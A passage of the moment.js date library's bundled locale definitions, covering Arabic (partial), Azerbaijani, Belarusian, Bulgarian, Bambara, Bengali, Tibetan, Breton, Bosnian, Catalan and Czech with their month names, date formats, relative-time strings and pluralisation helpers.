    isPM : function (input) {
        return 'م' === input;
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 12) {
            return 'ص';
        } else {
            return 'م';
        }
    },
    calendar : {
        sameDay: '[اليوم عند الساعة] LT',
        nextDay: '[غدًا عند الساعة] LT',
        nextWeek: 'dddd [عند الساعة] LT',
        lastDay: '[أمس عند الساعة] LT',
        lastWeek: 'dddd [عند الساعة] LT',
        sameElse: 'L'
    },
    relativeTime : {
        future : 'بعد %s',
        past : 'منذ %s',
        s : pluralize$1('s'),
        ss : pluralize$1('s'),
        m : pluralize$1('m'),
        mm : pluralize$1('m'),
        h : pluralize$1('h'),
        hh : pluralize$1('h'),
        d : pluralize$1('d'),
        dd : pluralize$1('d'),
        M : pluralize$1('M'),
        MM : pluralize$1('M'),
        y : pluralize$1('y'),
        yy : pluralize$1('y')
    },
    preparse: function (string) {
        return string.replace(/[١٢٣٤٥٦٧٨٩٠]/g, function (match) {
            return numberMap$1[match];
        }).replace(/،/g, ',');
    },
    postformat: function (string) {
        return string.replace(/\d/g, function (match) {
            return symbolMap$2[match];
        }).replace(/,/g, '،');
    },
    week : {
        dow : 6, // Saturday is the first day of the week.
        doy : 12  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Azerbaijani [az]
//! author : topchiyev : https://github.com/topchiyev

var suffixes = {
    1: '-inci',
    5: '-inci',
    8: '-inci',
    70: '-inci',
    80: '-inci',
    2: '-nci',
    7: '-nci',
    20: '-nci',
    50: '-nci',
    3: '-üncü',
    4: '-üncü',
    100: '-üncü',
    6: '-ncı',
    9: '-uncu',
    10: '-uncu',
    30: '-uncu',
    60: '-ıncı',
    90: '-ıncı'
};

hooks.defineLocale('az', {
    months : 'yanvar_fevral_mart_aprel_may_iyun_iyul_avqust_sentyabr_oktyabr_noyabr_dekabr'.split('_'),
    monthsShort : 'yan_fev_mar_apr_may_iyn_iyl_avq_sen_okt_noy_dek'.split('_'),
    weekdays : 'Bazar_Bazar ertəsi_Çərşənbə axşamı_Çərşənbə_Cümə axşamı_Cümə_Şənbə'.split('_'),
    weekdaysShort : 'Baz_BzE_ÇAx_Çər_CAx_Cüm_Şən'.split('_'),
    weekdaysMin : 'Bz_BE_ÇA_Çə_CA_Cü_Şə'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd, D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay : '[bugün saat] LT',
        nextDay : '[sabah saat] LT',
        nextWeek : '[gələn həftə] dddd [saat] LT',
        lastDay : '[dünən] LT',
        lastWeek : '[keçən həftə] dddd [saat] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : '%s sonra',
        past : '%s əvvəl',
        s : 'birneçə saniyyə',
        ss : '%d saniyə',
        m : 'bir dəqiqə',
        mm : '%d dəqiqə',
        h : 'bir saat',
        hh : '%d saat',
        d : 'bir gün',
        dd : '%d gün',
        M : 'bir ay',
        MM : '%d ay',
        y : 'bir il',
        yy : '%d il'
    },
    meridiemParse: /gecə|səhər|gündüz|axşam/,
    isPM : function (input) {
        return /^(gündüz|axşam)$/.test(input);
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 4) {
            return 'gecə';
        } else if (hour < 12) {
            return 'səhər';
        } else if (hour < 17) {
            return 'gündüz';
        } else {
            return 'axşam';
        }
    },
    dayOfMonthOrdinalParse: /\d{1,2}-(ıncı|inci|nci|üncü|ncı|uncu)/,
    ordinal : function (number) {
        if (number === 0) {  // special case for zero
            return number + '-ıncı';
        }
        var a = number % 10,
            b = number % 100 - a,
            c = number >= 100 ? 100 : null;
        return number + (suffixes[a] || suffixes[b] || suffixes[c]);
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Belarusian [be]
//! author : Dmitry Demidov : https://github.com/demidov91
//! author: Praleska: http://praleska.pro/
//! Author : Menelion Elensúle : https://github.com/Oire

function plural(word, num) {
    var forms = word.split('_');
    return num % 10 === 1 && num % 100 !== 11 ? forms[0] : (num % 10 >= 2 && num % 10 <= 4 && (num % 100 < 10 || num % 100 >= 20) ? forms[1] : forms[2]);
}
function relativeTimeWithPlural(number, withoutSuffix, key) {
    var format = {
        'ss': withoutSuffix ? 'секунда_секунды_секунд' : 'секунду_секунды_секунд',
        'mm': withoutSuffix ? 'хвіліна_хвіліны_хвілін' : 'хвіліну_хвіліны_хвілін',
        'hh': withoutSuffix ? 'гадзіна_гадзіны_гадзін' : 'гадзіну_гадзіны_гадзін',
        'dd': 'дзень_дні_дзён',
        'MM': 'месяц_месяцы_месяцаў',
        'yy': 'год_гады_гадоў'
    };
    if (key === 'm') {
        return withoutSuffix ? 'хвіліна' : 'хвіліну';
    }
    else if (key === 'h') {
        return withoutSuffix ? 'гадзіна' : 'гадзіну';
    }
    else {
        return number + ' ' + plural(format[key], +number);
    }
}

hooks.defineLocale('be', {
    months : {
        format: 'студзеня_лютага_сакавіка_красавіка_траўня_чэрвеня_ліпеня_жніўня_верасня_кастрычніка_лістапада_снежня'.split('_'),
        standalone: 'студзень_люты_сакавік_красавік_травень_чэрвень_ліпень_жнівень_верасень_кастрычнік_лістапад_снежань'.split('_')
    },
    monthsShort : 'студ_лют_сак_крас_трав_чэрв_ліп_жнів_вер_каст_ліст_снеж'.split('_'),
    weekdays : {
        format: 'нядзелю_панядзелак_аўторак_сераду_чацвер_пятніцу_суботу'.split('_'),
        standalone: 'нядзеля_панядзелак_аўторак_серада_чацвер_пятніца_субота'.split('_'),
        isFormat: /\[ ?[Вв] ?(?:мінулую|наступную)? ?\] ?dddd/
    },
    weekdaysShort : 'нд_пн_ат_ср_чц_пт_сб'.split('_'),
    weekdaysMin : 'нд_пн_ат_ср_чц_пт_сб'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D MMMM YYYY г.',
        LLL : 'D MMMM YYYY г., HH:mm',
        LLLL : 'dddd, D MMMM YYYY г., HH:mm'
    },
    calendar : {
        sameDay: '[Сёння ў] LT',
        nextDay: '[Заўтра ў] LT',
        lastDay: '[Учора ў] LT',
        nextWeek: function () {
            return '[У] dddd [ў] LT';
        },
        lastWeek: function () {
            switch (this.day()) {
                case 0:
                case 3:
                case 5:
                case 6:
                    return '[У мінулую] dddd [ў] LT';
                case 1:
                case 2:
                case 4:
                    return '[У мінулы] dddd [ў] LT';
            }
        },
        sameElse: 'L'
    },
    relativeTime : {
        future : 'праз %s',
        past : '%s таму',
        s : 'некалькі секунд',
        m : relativeTimeWithPlural,
        mm : relativeTimeWithPlural,
        h : relativeTimeWithPlural,
        hh : relativeTimeWithPlural,
        d : 'дзень',
        dd : relativeTimeWithPlural,
        M : 'месяц',
        MM : relativeTimeWithPlural,
        y : 'год',
        yy : relativeTimeWithPlural
    },
    meridiemParse: /ночы|раніцы|дня|вечара/,
    isPM : function (input) {
        return /^(дня|вечара)$/.test(input);
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 4) {
            return 'ночы';
        } else if (hour < 12) {
            return 'раніцы';
        } else if (hour < 17) {
            return 'дня';
        } else {
            return 'вечара';
        }
    },
    dayOfMonthOrdinalParse: /\d{1,2}-(і|ы|га)/,
    ordinal: function (number, period) {
        switch (period) {
            case 'M':
            case 'd':
            case 'DDD':
            case 'w':
            case 'W':
                return (number % 10 === 2 || number % 10 === 3) && (number % 100 !== 12 && number % 100 !== 13) ? number + '-і' : number + '-ы';
            case 'D':
                return number + '-га';
            default:
                return number;
        }
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Bulgarian [bg]
//! author : Krasen Borisov : https://github.com/kraz

hooks.defineLocale('bg', {
    months : 'януари_февруари_март_април_май_юни_юли_август_септември_октомври_ноември_декември'.split('_'),
    monthsShort : 'янр_фев_мар_апр_май_юни_юли_авг_сеп_окт_ное_дек'.split('_'),
    weekdays : 'неделя_понеделник_вторник_сряда_четвъртък_петък_събота'.split('_'),
    weekdaysShort : 'нед_пон_вто_сря_чет_пет_съб'.split('_'),
    weekdaysMin : 'нд_пн_вт_ср_чт_пт_сб'.split('_'),
    longDateFormat : {
        LT : 'H:mm',
        LTS : 'H:mm:ss',
        L : 'D.MM.YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY H:mm',
        LLLL : 'dddd, D MMMM YYYY H:mm'
    },
    calendar : {
        sameDay : '[Днес в] LT',
        nextDay : '[Утре в] LT',
        nextWeek : 'dddd [в] LT',
        lastDay : '[Вчера в] LT',
        lastWeek : function () {
            switch (this.day()) {
                case 0:
                case 3:
                case 6:
                    return '[В изминалата] dddd [в] LT';
                case 1:
                case 2:
                case 4:
                case 5:
                    return '[В изминалия] dddd [в] LT';
            }
        },
        sameElse : 'L'
    },
    relativeTime : {
        future : 'след %s',
        past : 'преди %s',
        s : 'няколко секунди',
        ss : '%d секунди',
        m : 'минута',
        mm : '%d минути',
        h : 'час',
        hh : '%d часа',
        d : 'ден',
        dd : '%d дни',
        M : 'месец',
        MM : '%d месеца',
        y : 'година',
        yy : '%d години'
    },
    dayOfMonthOrdinalParse: /\d{1,2}-(ев|ен|ти|ви|ри|ми)/,
    ordinal : function (number) {
        var lastDigit = number % 10,
            last2Digits = number % 100;
        if (number === 0) {
            return number + '-ев';
        } else if (last2Digits === 0) {
            return number + '-ен';
        } else if (last2Digits > 10 && last2Digits < 20) {
            return number + '-ти';
        } else if (lastDigit === 1) {
            return number + '-ви';
        } else if (lastDigit === 2) {
            return number + '-ри';
        } else if (lastDigit === 7 || lastDigit === 8) {
            return number + '-ми';
        } else {
            return number + '-ти';
        }
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Bambara [bm]
//! author : Estelle Comment : https://github.com/estellecomment
// Language contact person : Abdoufata Kane : https://github.com/abdoufata

hooks.defineLocale('bm', {
    months : 'Zanwuyekalo_Fewuruyekalo_Marisikalo_Awirilikalo_Mɛkalo_Zuwɛnkalo_Zuluyekalo_Utikalo_Sɛtanburukalo_ɔkutɔburukalo_Nowanburukalo_Desanburukalo'.split('_'),
    monthsShort : 'Zan_Few_Mar_Awi_Mɛ_Zuw_Zul_Uti_Sɛt_ɔku_Now_Des'.split('_'),
    weekdays : 'Kari_Ntɛnɛn_Tarata_Araba_Alamisa_Juma_Sibiri'.split('_'),
    weekdaysShort : 'Kar_Ntɛ_Tar_Ara_Ala_Jum_Sib'.split('_'),
    weekdaysMin : 'Ka_Nt_Ta_Ar_Al_Ju_Si'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'MMMM [tile] D [san] YYYY',
        LLL : 'MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm',
        LLLL : 'dddd MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm'
    },
    calendar : {
        sameDay : '[Bi lɛrɛ] LT',
        nextDay : '[Sini lɛrɛ] LT',
        nextWeek : 'dddd [don lɛrɛ] LT',
        lastDay : '[Kunu lɛrɛ] LT',
        lastWeek : 'dddd [tɛmɛnen lɛrɛ] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : '%s kɔnɔ',
        past : 'a bɛ %s bɔ',
        s : 'sanga dama dama',
        ss : 'sekondi %d',
        m : 'miniti kelen',
        mm : 'miniti %d',
        h : 'lɛrɛ kelen',
        hh : 'lɛrɛ %d',
        d : 'tile kelen',
        dd : 'tile %d',
        M : 'kalo kelen',
        MM : 'kalo %d',
        y : 'san kelen',
        yy : 'san %d'
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Bengali [bn]
//! author : Kaushik Gandhi : https://github.com/kaushikgandhi

var symbolMap$3 = {
    '1': '১',
    '2': '২',
    '3': '৩',
    '4': '৪',
    '5': '৫',
    '6': '৬',
    '7': '৭',
    '8': '৮',
    '9': '৯',
    '0': '০'
};
var numberMap$2 = {
    '১': '1',
    '২': '2',
    '৩': '3',
    '৪': '4',
    '৫': '5',
    '৬': '6',
    '৭': '7',
    '৮': '8',
    '৯': '9',
    '০': '0'
};

hooks.defineLocale('bn', {
    months : 'জানুয়ারী_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর'.split('_'),
    monthsShort : 'জানু_ফেব_মার্চ_এপ্র_মে_জুন_জুল_আগ_সেপ্ট_অক্টো_নভে_ডিসে'.split('_'),
    weekdays : 'রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার'.split('_'),
    weekdaysShort : 'রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি'.split('_'),
    weekdaysMin : 'রবি_সোম_মঙ্গ_বুধ_বৃহঃ_শুক্র_শনি'.split('_'),
    longDateFormat : {
        LT : 'A h:mm সময়',
        LTS : 'A h:mm:ss সময়',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY, A h:mm সময়',
        LLLL : 'dddd, D MMMM YYYY, A h:mm সময়'
    },
    calendar : {
        sameDay : '[আজ] LT',
        nextDay : '[আগামীকাল] LT',
        nextWeek : 'dddd, LT',
        lastDay : '[গতকাল] LT',
        lastWeek : '[গত] dddd, LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : '%s পরে',
        past : '%s আগে',
        s : 'কয়েক সেকেন্ড',
        ss : '%d সেকেন্ড',
        m : 'এক মিনিট',
        mm : '%d মিনিট',
        h : 'এক ঘন্টা',
        hh : '%d ঘন্টা',
        d : 'এক দিন',
        dd : '%d দিন',
        M : 'এক মাস',
        MM : '%d মাস',
        y : 'এক বছর',
        yy : '%d বছর'
    },
    preparse: function (string) {
        return string.replace(/[১২৩৪৫৬৭৮৯০]/g, function (match) {
            return numberMap$2[match];
        });
    },
    postformat: function (string) {
        return string.replace(/\d/g, function (match) {
            return symbolMap$3[match];
        });
    },
    meridiemParse: /রাত|সকাল|দুপুর|বিকাল|রাত/,
    meridiemHour : function (hour, meridiem) {
        if (hour === 12) {
            hour = 0;
        }
        if ((meridiem === 'রাত' && hour >= 4) ||
                (meridiem === 'দুপুর' && hour < 5) ||
                meridiem === 'বিকাল') {
            return hour + 12;
        } else {
            return hour;
        }
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 4) {
            return 'রাত';
        } else if (hour < 10) {
            return 'সকাল';
        } else if (hour < 17) {
            return 'দুপুর';
        } else if (hour < 20) {
            return 'বিকাল';
        } else {
            return 'রাত';
        }
    },
    week : {
        dow : 0, // Sunday is the first day of the week.
        doy : 6  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Tibetan [bo]
//! author : Thupten N. Chakrishar : https://github.com/vajradog

var symbolMap$4 = {
    '1': '༡',
    '2': '༢',
    '3': '༣',
    '4': '༤',
    '5': '༥',
    '6': '༦',
    '7': '༧',
    '8': '༨',
    '9': '༩',
    '0': '༠'
};
var numberMap$3 = {
    '༡': '1',
    '༢': '2',
    '༣': '3',
    '༤': '4',
    '༥': '5',
    '༦': '6',
    '༧': '7',
    '༨': '8',
    '༩': '9',
    '༠': '0'
};

hooks.defineLocale('bo', {
    months : 'ཟླ་བ་དང་པོ_ཟླ་བ་གཉིས་པ_ཟླ་བ་གསུམ་པ_ཟླ་བ་བཞི་པ_ཟླ་བ་ལྔ་པ_ཟླ་བ་དྲུག་པ_ཟླ་བ་བདུན་པ_ཟླ་བ་བརྒྱད་པ_ཟླ་བ་དགུ་པ_ཟླ་བ་བཅུ་པ_ཟླ་བ་བཅུ་གཅིག་པ_ཟླ་བ་བཅུ་གཉིས་པ'.split('_'),
    monthsShort : 'ཟླ་བ་དང་པོ_ཟླ་བ་གཉིས་པ_ཟླ་བ་གསུམ་པ_ཟླ་བ་བཞི་པ_ཟླ་བ་ལྔ་པ_ཟླ་བ་དྲུག་པ_ཟླ་བ་བདུན་པ_ཟླ་བ་བརྒྱད་པ_ཟླ་བ་དགུ་པ_ཟླ་བ་བཅུ་པ_ཟླ་བ་བཅུ་གཅིག་པ_ཟླ་བ་བཅུ་གཉིས་པ'.split('_'),
    weekdays : 'གཟའ་ཉི་མ་_གཟའ་ཟླ་བ་_གཟའ་མིག་དམར་_གཟའ་ལྷག་པ་_གཟའ་ཕུར་བུ_གཟའ་པ་སངས་_གཟའ་སྤེན་པ་'.split('_'),
    weekdaysShort : 'ཉི་མ་_ཟླ་བ་_མིག་དམར་_ལྷག་པ་_ཕུར་བུ_པ་སངས་_སྤེན་པ་'.split('_'),
    weekdaysMin : 'ཉི་མ་_ཟླ་བ་_མིག་དམར་_ལྷག་པ་_ཕུར་བུ_པ་སངས་_སྤེན་པ་'.split('_'),
    longDateFormat : {
        LT : 'A h:mm',
        LTS : 'A h:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY, A h:mm',
        LLLL : 'dddd, D MMMM YYYY, A h:mm'
    },
    calendar : {
        sameDay : '[དི་རིང] LT',
        nextDay : '[སང་ཉིན] LT',
        nextWeek : '[བདུན་ཕྲག་རྗེས་མ], LT',
        lastDay : '[ཁ་སང] LT',
        lastWeek : '[བདུན་ཕྲག་མཐའ་མ] dddd, LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : '%s ལ་',
        past : '%s སྔན་ལ',
        s : 'ལམ་སང',
        ss : '%d སྐར་ཆ།',
        m : 'སྐར་མ་གཅིག',
        mm : '%d སྐར་མ',
        h : 'ཆུ་ཚོད་གཅིག',
        hh : '%d ཆུ་ཚོད',
        d : 'ཉིན་གཅིག',
        dd : '%d ཉིན་',
        M : 'ཟླ་བ་གཅིག',
        MM : '%d ཟླ་བ',
        y : 'ལོ་གཅིག',
        yy : '%d ལོ'
    },
    preparse: function (string) {
        return string.replace(/[༡༢༣༤༥༦༧༨༩༠]/g, function (match) {
            return numberMap$3[match];
        });
    },
    postformat: function (string) {
        return string.replace(/\d/g, function (match) {
            return symbolMap$4[match];
        });
    },
    meridiemParse: /མཚན་མོ|ཞོགས་ཀས|ཉིན་གུང|དགོང་དག|མཚན་མོ/,
    meridiemHour : function (hour, meridiem) {
        if (hour === 12) {
            hour = 0;
        }
        if ((meridiem === 'མཚན་མོ' && hour >= 4) ||
                (meridiem === 'ཉིན་གུང' && hour < 5) ||
                meridiem === 'དགོང་དག') {
            return hour + 12;
        } else {
            return hour;
        }
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 4) {
            return 'མཚན་མོ';
        } else if (hour < 10) {
            return 'ཞོགས་ཀས';
        } else if (hour < 17) {
            return 'ཉིན་གུང';
        } else if (hour < 20) {
            return 'དགོང་དག';
        } else {
            return 'མཚན་མོ';
        }
    },
    week : {
        dow : 0, // Sunday is the first day of the week.
        doy : 6  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Breton [br]
//! author : Jean-Baptiste Le Duigou : https://github.com/jbleduigou

function relativeTimeWithMutation(number, withoutSuffix, key) {
    var format = {
        'mm': 'munutenn',
        'MM': 'miz',
        'dd': 'devezh'
    };
    return number + ' ' + mutation(format[key], number);
}
function specialMutationForYears(number) {
    switch (lastNumber(number)) {
        case 1:
        case 3:
        case 4:
        case 5:
        case 9:
            return number + ' bloaz';
        default:
            return number + ' vloaz';
    }
}
function lastNumber(number) {
    if (number > 9) {
        return lastNumber(number % 10);
    }
    return number;
}
function mutation(text, number) {
    if (number === 2) {
        return softMutation(text);
    }
    return text;
}
function softMutation(text) {
    var mutationTable = {
        'm': 'v',
        'b': 'v',
        'd': 'z'
    };
    if (mutationTable[text.charAt(0)] === undefined) {
        return text;
    }
    return mutationTable[text.charAt(0)] + text.substring(1);
}

hooks.defineLocale('br', {
    months : 'Genver_C\'hwevrer_Meurzh_Ebrel_Mae_Mezheven_Gouere_Eost_Gwengolo_Here_Du_Kerzu'.split('_'),
    monthsShort : 'Gen_C\'hwe_Meu_Ebr_Mae_Eve_Gou_Eos_Gwe_Her_Du_Ker'.split('_'),
    weekdays : 'Sul_Lun_Meurzh_Merc\'her_Yaou_Gwener_Sadorn'.split('_'),
    weekdaysShort : 'Sul_Lun_Meu_Mer_Yao_Gwe_Sad'.split('_'),
    weekdaysMin : 'Su_Lu_Me_Mer_Ya_Gw_Sa'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'h[e]mm A',
        LTS : 'h[e]mm:ss A',
        L : 'DD/MM/YYYY',
        LL : 'D [a viz] MMMM YYYY',
        LLL : 'D [a viz] MMMM YYYY h[e]mm A',
        LLLL : 'dddd, D [a viz] MMMM YYYY h[e]mm A'
    },
    calendar : {
        sameDay : '[Hiziv da] LT',
        nextDay : '[Warc\'hoazh da] LT',
        nextWeek : 'dddd [da] LT',
        lastDay : '[Dec\'h da] LT',
        lastWeek : 'dddd [paset da] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'a-benn %s',
        past : '%s \'zo',
        s : 'un nebeud segondennoù',
        ss : '%d eilenn',
        m : 'ur vunutenn',
        mm : relativeTimeWithMutation,
        h : 'un eur',
        hh : '%d eur',
        d : 'un devezh',
        dd : relativeTimeWithMutation,
        M : 'ur miz',
        MM : relativeTimeWithMutation,
        y : 'ur bloaz',
        yy : specialMutationForYears
    },
    dayOfMonthOrdinalParse: /\d{1,2}(añ|vet)/,
    ordinal : function (number) {
        var output = (number === 1) ? 'añ' : 'vet';
        return number + output;
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Bosnian [bs]
//! author : Nedim Cholich : https://github.com/frontyard
//! based on (hr) translation by Bojan Marković

function translate(number, withoutSuffix, key) {
    var result = number + ' ';
    switch (key) {
        case 'ss':
            if (number === 1) {
                result += 'sekunda';
            } else if (number === 2 || number === 3 || number === 4) {
                result += 'sekunde';
            } else {
                result += 'sekundi';
            }
            return result;
        case 'm':
            return withoutSuffix ? 'jedna minuta' : 'jedne minute';
        case 'mm':
            if (number === 1) {
                result += 'minuta';
            } else if (number === 2 || number === 3 || number === 4) {
                result += 'minute';
            } else {
                result += 'minuta';
            }
            return result;
        case 'h':
            return withoutSuffix ? 'jedan sat' : 'jednog sata';
        case 'hh':
            if (number === 1) {
                result += 'sat';
            } else if (number === 2 || number === 3 || number === 4) {
                result += 'sata';
            } else {
                result += 'sati';
            }
            return result;
        case 'dd':
            if (number === 1) {
                result += 'dan';
            } else {
                result += 'dana';
            }
            return result;
        case 'MM':
            if (number === 1) {
                result += 'mjesec';
            } else if (number === 2 || number === 3 || number === 4) {
                result += 'mjeseca';
            } else {
                result += 'mjeseci';
            }
            return result;
        case 'yy':
            if (number === 1) {
                result += 'godina';
            } else if (number === 2 || number === 3 || number === 4) {
                result += 'godine';
            } else {
                result += 'godina';
            }
            return result;
    }
}

hooks.defineLocale('bs', {
    months : 'januar_februar_mart_april_maj_juni_juli_august_septembar_oktobar_novembar_decembar'.split('_'),
    monthsShort : 'jan._feb._mar._apr._maj._jun._jul._aug._sep._okt._nov._dec.'.split('_'),
    monthsParseExact: true,
    weekdays : 'nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota'.split('_'),
    weekdaysShort : 'ned._pon._uto._sri._čet._pet._sub.'.split('_'),
    weekdaysMin : 'ne_po_ut_sr_če_pe_su'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'H:mm',
        LTS : 'H:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D. MMMM YYYY',
        LLL : 'D. MMMM YYYY H:mm',
        LLLL : 'dddd, D. MMMM YYYY H:mm'
    },
    calendar : {
        sameDay  : '[danas u] LT',
        nextDay  : '[sutra u] LT',
        nextWeek : function () {
            switch (this.day()) {
                case 0:
                    return '[u] [nedjelju] [u] LT';
                case 3:
                    return '[u] [srijedu] [u] LT';
                case 6:
                    return '[u] [subotu] [u] LT';
                case 1:
                case 2:
                case 4:
                case 5:
                    return '[u] dddd [u] LT';
            }
        },
        lastDay  : '[jučer u] LT',
        lastWeek : function () {
            switch (this.day()) {
                case 0:
                case 3:
                    return '[prošlu] dddd [u] LT';
                case 6:
                    return '[prošle] [subote] [u] LT';
                case 1:
                case 2:
                case 4:
                case 5:
                    return '[prošli] dddd [u] LT';
            }
        },
        sameElse : 'L'
    },
    relativeTime : {
        future : 'za %s',
        past   : 'prije %s',
        s      : 'par sekundi',
        ss     : translate,
        m      : translate,
        mm     : translate,
        h      : translate,
        hh     : translate,
        d      : 'dan',
        dd     : translate,
        M      : 'mjesec',
        MM     : translate,
        y      : 'godinu',
        yy     : translate
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Catalan [ca]
//! author : Juan G. Hurtado : https://github.com/juanghurtado

hooks.defineLocale('ca', {
    months : {
        standalone: 'gener_febrer_març_abril_maig_juny_juliol_agost_setembre_octubre_novembre_desembre'.split('_'),
        format: 'de gener_de febrer_de març_d\'abril_de maig_de juny_de juliol_d\'agost_de setembre_d\'octubre_de novembre_de desembre'.split('_'),
        isFormat: /D[oD]?(\s)+MMMM/
    },
    monthsShort : 'gen._febr._març_abr._maig_juny_jul._ag._set._oct._nov._des.'.split('_'),
    monthsParseExact : true,
    weekdays : 'diumenge_dilluns_dimarts_dimecres_dijous_divendres_dissabte'.split('_'),
    weekdaysShort : 'dg._dl._dt._dc._dj._dv._ds.'.split('_'),
    weekdaysMin : 'dg_dl_dt_dc_dj_dv_ds'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'H:mm',
        LTS : 'H:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM [de] YYYY',
        ll : 'D MMM YYYY',
        LLL : 'D MMMM [de] YYYY [a les] H:mm',
        lll : 'D MMM YYYY, H:mm',
        LLLL : 'dddd D MMMM [de] YYYY [a les] H:mm',
        llll : 'ddd D MMM YYYY, H:mm'
    },
    calendar : {
        sameDay : function () {
            return '[avui a ' + ((this.hours() !== 1) ? 'les' : 'la') + '] LT';
        },
        nextDay : function () {
            return '[demà a ' + ((this.hours() !== 1) ? 'les' : 'la') + '] LT';
        },
        nextWeek : function () {
            return 'dddd [a ' + ((this.hours() !== 1) ? 'les' : 'la') + '] LT';
        },
        lastDay : function () {
            return '[ahir a ' + ((this.hours() !== 1) ? 'les' : 'la') + '] LT';
        },
        lastWeek : function () {
            return '[el] dddd [passat a ' + ((this.hours() !== 1) ? 'les' : 'la') + '] LT';
        },
        sameElse : 'L'
    },
    relativeTime : {
        future : 'd\'aquí %s',
        past : 'fa %s',
        s : 'uns segons',
        ss : '%d segons',
        m : 'un minut',
        mm : '%d minuts',
        h : 'una hora',
        hh : '%d hores',
        d : 'un dia',
        dd : '%d dies',
        M : 'un mes',
        MM : '%d mesos',
        y : 'un any',
        yy : '%d anys'
    },
    dayOfMonthOrdinalParse: /\d{1,2}(r|n|t|è|a)/,
    ordinal : function (number, period) {
        var output = (number === 1) ? 'r' :
            (number === 2) ? 'n' :
            (number === 3) ? 'r' :
            (number === 4) ? 't' : 'è';
        if (period === 'w' || period === 'W') {
            output = 'a';
        }
        return number + output;
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Czech [cs]
//! author : petrbela : https://github.com/petrbela

var months$3 = 'leden_únor_březen_duben_květen_červen_červenec_srpen_září_říjen_listopad_prosinec'.split('_');
var monthsShort = 'led_úno_bře_dub_kvě_čvn_čvc_srp_zář_říj_lis_pro'.split('_');
function plural$1(n) {
    return (n > 1) && (n < 5) && (~~(n / 10) !== 1);
}
function translate$1(number, withoutSuffix, key, isFuture) {
    var result = number + ' ';
    switch (key) {
        case 's':  // a few seconds / in a few seconds / a few seconds ago
            return (withoutSuffix || isFuture) ? 'pár sekund' : 'pár sekundami';
        case 'ss': // 9 seconds / in 9 seconds / 9 seconds ago
            if (withoutSuffix || isFuture) {
                return result + (plural$1(number) ? 'sekundy' : 'sekund');
            } else {
                return result + 'sekundami';
            }
            break;
        case 'm':  // a minute / in a minute / a minute ago
            return withoutSuffix ? 'minuta' : (isFuture ? 'minutu' : 'minutou');
        case 'mm': // 9 minutes / in 9 minutes / 9 minutes ago
            if (withoutSuffix || isFuture) {
                return result + (plural$1(number) ? 'minuty' : 'minut');
            } else {
                return result + 'minutami';
            }
            break;
        case 'h':  // an hour / in an hour / an hour ago
            return withoutSuffix ? 'hodina' : (isFuture ? 'hodinu' : 'hodinou');
        case 'hh': // 9 hours / in 9 hours / 9 hours ago
            if (withoutSuffix || isFuture) {
                return result + (plural$1(number) ? 'hodiny' : 'hodin');
            } else {
                return result + 'hodinami';
            }
            break;
        case 'd':  // a day / in a day / a day ago
            return (withoutSuffix || isFuture) ? 'den' : 'dnem';
        case 'dd': // 9 days / in 9 days / 9 days ago
            if (withoutSuffix || isFuture) {
                return result + (plural$1(number) ? 'dny' : 'dní');
            } else {
                return result + 'dny';
            }
            break;
